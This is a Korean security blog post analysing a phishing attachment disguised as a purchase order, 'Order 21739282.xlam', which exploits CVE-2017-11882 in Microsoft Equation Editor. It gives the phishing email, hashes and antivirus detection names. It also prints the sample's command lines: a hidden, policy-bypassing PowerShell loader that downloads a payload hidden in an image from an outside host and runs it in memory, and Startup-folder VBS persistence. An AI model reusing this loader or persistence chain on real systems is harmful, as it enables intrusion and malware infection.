오늘은 주문서로 위장한 악성코드인 Order 21739282.xlam에 대해 글을 적어 보겠습니다.
일단 해당 악성코드는 이메일 첨부 파일로 악성코드가 유포되고 있습니다. 일단 해당 악성코드는 광복절에 받아서 미루고 있다가 지금 글을 적어 봅니다. 일단 피싱 이메일 내용은 다음과 같습니다.
Hello Ms,
Hi! Enclosed is our revised order; My colleague is not available
at the moment.
I've pushed back line 1 and line 2 that was to ship today.
Please send us the Order Confirmation soonest.
Thank you and have a good one!
Best Regards,
J. Lee
그리고 번역을 하면 대충 이렇게 될 것입니다.
안녕하세요. 부인,
안녕! 수정된 주문서를 동봉합니다. 내 동료가 부재중입니다.
지금은.
오늘 배송 예정이었던 1호선과 2호선을 뒤로 미뤘습니다.
주문 확인서를 최대한 빨리 보내주십시오.
감사합니다. 좋은 시간 보내세요!
친애하는,
제이리

그리고 보낸 이메일 주소는 다음과 같습니다.
admin215@dexterint(.)top일단 해당 악성코드가 실행되면 다음과 같은 동작을 합니다.
C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding
즉 Microsoft Equation Editor라는 프로그램의 실행 파일을 이용해서 취약점(CVE-2017-11882) 취약점을 실행하고 나서 다음 파일들을 내려받습니다. 그리고 해당 보안 업데이트를 하면 EQNEDT32.EXE는 삭제가 돼 있기 때문에 더는 악성코드는 실행되지 않습니다.
일단 해당 악성코드의 해쉬값은 다음과 같습니다.
파일명:Order 21739282.xlam
사이즈:718 KB
CRC32:29a040ce
MD5:38c542d48707d4865e75ce6bf5caac05
SHA-1:152b07bf5a82e93c5ff89823318aa46c41e1846b
SHA-256:967bad97761462afa55ca360040d55cdbcfbf019c9c68672ad8a1cfa1d05de3a
입니다. 해당 악성코드 동작은 다음과 같이 이루어집니다.
C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe
C:\Windows\System32\WScript.exe
C:\Users\kEecfMwgj\AppData\Roaming\yusgybbgxui.vbs
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -command $Codigo
= 'J#@$#Bp#@$#G0#@$....
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden
-executionpolicy bypss -NoProfile -command "$imageUrl =
'https://uploaddeimagens.com(.)br/images/004/563/621/original/universo_vbs(.)jpeg?1690931855';
$webClient = New-Object System.Net.WebClient;$imageBytes =
$webClient.DownloadData($imageUrl);$imageText =
[System.Text.Encoding]::UTF8.GetString($imageBytes);$startFlag =
'<<BASE64_START>>';$endFlag = '<<BASE64_END>>';$startIndex =
$imageText.IndexOf($startFlag);$endIndex = $imageText.IndexOf($endFlag);$startIndex -ge 0
-and $endIndex -gt $startIndex;$startIndex += $startFlag.Length;$base64Length =
$endIndex - $startIndex;$base64Command = $imageText.Substring($startIndex, $base64Length);
$commandBytes = [System.Convert]::FromBase64String($base64Command);$loadedAssembly =
[System.Reflection.Assembly]::Load($commandBytes);$type =
$loadedAssembly.GetType('Fiber.Home');$method = $type.GetMethod('VAI');$arguments =
,('txt.xnm/842.15.67(.)08//:ptth');$method.Invoke($null,
C:\Windows\System32\cmd.exe" /c ping 127.0.0(.)1 -n 5 & cmd.exe /c powershell
-command [System.IO.File]::Copy
('C:\Users\kEecfMwgj\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ WUq.vbs',
'C:\Users\' +
[Environment]::UserName +
'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ WUq.vbs')"
"C:\Windows\System32\cmd.exe" /c ping 127.0.0(.)1 -n 5 & cmd.exe /
c "powershell -command [System.IO.File]::
Copy('C:\Users\kEecfMwgj\AppData\Roaming\yusgybbgxui(.)vbs',
'C:\Users\' + [Environment]::UserName + '
\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ WUq(.)vbs')
EXCEL.EXE
cmd.exe /c "powershell -command [System.IO.File]::
Copy('C:\Users\kEecfMwgj\AppData\Roaming\Microsoft\Windows\Start Menu
\Programs\Startup\ WUq(.)vbs','C:\Users\' + [Environment]::UserName +
'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ WUq.vbs')"
cmd.exe /c "powershell -command [System.IO.File]::
Copy('C:\Users\kEecfMwgj\AppData\Roaming\yusgybbgxui(.)vbs','C:\Users\'
+ [Environment]::UserName + '\AppData\Roaming\Microsoft\Windows
\Start Menu\Programs\Startup\ WUq(.)vbs'여기서 $Codigo = 'J#@$#Bp#@$이라는 부분이 있는데 해당 부분 설명은 다음과 같습니다.
$Codigo 변수 설정을 해서 입력된 문자열을 처리하고 해당 문자열을 디코딩하여 변수 $OWjuxd에 할당하는 역할을 합니다. 주어진 코드에는 #@$#이라는 문자열이 있는데, 해당 부분을 A로 대체하여 Base 64로 인코딩된 문자열을 디코딩합니다.
powershell.exe -windowstyle hidden -executionpolicy bypass -NoProfile -command $OWjuxd
같이 명령어가 되는 것을 확인할 수가 있습니다.
해당 명령어는 PowerShell을 사용하여 이전 단계에서 디코드 된 스크립트인 $OWjuxd 를 실행을 하면 각 -windowstyle hidden: 해당 매개변수는 PowerShell 창을 숨기는 역할 실행 중인 PowerShell 창이 사용자에게 보이지 않습니다.
-executionpolicy bypass: 해당 매개변수는 PowerShell 실행 정책을 무시하도록 설정 PowerShell은 기본적으로 스크립트의 실행을 제한하는 정책을 시행하고 있으며 이를 무시함으로써 제한을 우회
-NoProfile:해당 매개변수는 PowerShell 실행 시 기본 프로필 스크립트를 무시 프로필 스크립트에는 PowerShell(파워셀) 환경을 설정하는 명령어들이 들어 있을 수 있는데 이를 실행하지 않고 스크립트를 실행
-command $OWjuxd: 해당 매개변수는 실행할 PowerShell 스크립트를 지정 스크립트인 $OWjuxd 를 실행
해당 명령어는 PowerShell 스크립트를 실행하여 $OWjuxd 에 저장된 내용을 실행하게 돼 있습니다.
바이러스토탈 기준 2023-08-25 14:38:51 UTC 탐지하는 보안 업체들은 다음과 같습니다.
AhnLab-V3:OLE/Cve-2017-11882.Gen
Alibaba:Exploit:Office97/CVE-2017-11882.92fa6cc3
ALYac:Exploit.CVE-2017-11882
Arcabit:Exploit.MathType-Obfs.Gen
Avast:OLE:CVE-2017-11882 [Expl]
AVG:OLE:CVE-2017-11882 [Expl]
Avira (no cloud):EXP/CVE-2017-11882.Gen
BitDefender:Trojan.GenericKD.68726583
Cynet:Malicious (score: 99)
Cyren:CVE-2017-11882.C.gen!Camelot
DrWeb:W97M.DownLoader.2938
Emsisoft:Trojan.GenericKD.68726583 (B)
eScan:Trojan.GenericKD.68726583
ESET-NOD32:Probably A Variant Of Win32/Exploit.CVE-2017-11882.C
F-Secure:Exploit.EXP/CVE-2017-11882.Gen
Fortinet:XML/TROJ_CVE20171182.SM!tr
GData:Trojan.GenericKD.68726583
Google:Detected
Ikarus:Exploit.CVE-2017-11882
Kaspersky:UDS:DangerousObject.Multi.Generic
Lionic:Trojan.MSExcel.Generic.4!c
MAX:Malware (ai Score=86)
McAfee:Exploit-GBT!69E5C68789F9
McAfee-GW-Edition:Exploit-GBT!69E5C68789F9
Microsoft:Exploit:O97M/CVE-2017-11882!KZH
Rising:Exploit.CVE-2017-11882!1.E9B7 (CLASSIC)
Sangfor Engine Zero:Exploit.Doc.CVE-2017-11882.b
Sophos:Exp/20180802-B
Symantec:Exp.CVE-2017-11882!g2
TACHYON:Suspicious/XOX.CVE-2017-11882
Tencent:Exp.Ole.CVE-2017-11882.a
Trellix (FireEye):Trojan.GenericKD.68726583
TrendMicro:TROJ_CVE20171182.SM
TrendMicro-HouseCall:TROJ_CVE20171182.SM
VIPRE:Trojan.GenericKD.68726583
VirIT:X97M.Dwnldr.BFK
ViRobot:XLS.Z.CVE-2017-1182.735335
Yandex:Trojan.AvsMofer.bY3zSV
ZoneAlarm by Check Point:HEUR:Exploit.MSOffice.Generic
Zoner:Probably Heur.W97ShellO
CVE-2017~11882인 것을 보면 기본적으로 마이크로소프트 오피스를 사용을 하고 있다고 하면 윈도우 갱신만 잘 해줘도 해당 악성코드가 동작하지 않으며 기본적인 보안 수칙을 지키면 해당 악성코드로부터 안전하게 컴퓨터를 사용할 수가 있을 것입니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 삼성 브라우저를 위장 하고 있는 스마트폰 악성코드-인터넷.apk(국민건강공단 피싱앱) (0) | 2023.09.04 |
|---|---|
| 국민건강보험 공단 피싱 사이트 스미싱 사이트-nhtagse(.)store(2023.8.27) (2) | 2023.09.04 |
| 국민건강보험 공단 피싱 사이트 분석-yhasns(.)lol(2023.9.2) (0) | 2023.09.03 |
| Konni(코니) 북한대학원대학교 타겟으로 만든 악성코드-2023-2-주차등록신청서-학생용.hwp(2023.8.30) (0) | 2023.09.01 |
| 파이어폭스 117(Firefox 117) 보안 업데이트 번역 기능 추가 (0) | 2023.08.30 |
| MSI 컴퓨터 KB5029351 설치시 UNSUPPORTED_PROCESSOR 블루스크린 (0) | 2023.08.30 |
| 국민건강보험 공단 피싱 악성코드-the.apk(2023.8.13) (0) | 2023.08.30 |
| 국민건강보험 공단 피싱 사이트 스미싱 사이트-yhasns(.)lol(2023.8.28) (0) | 2023.08.28 |





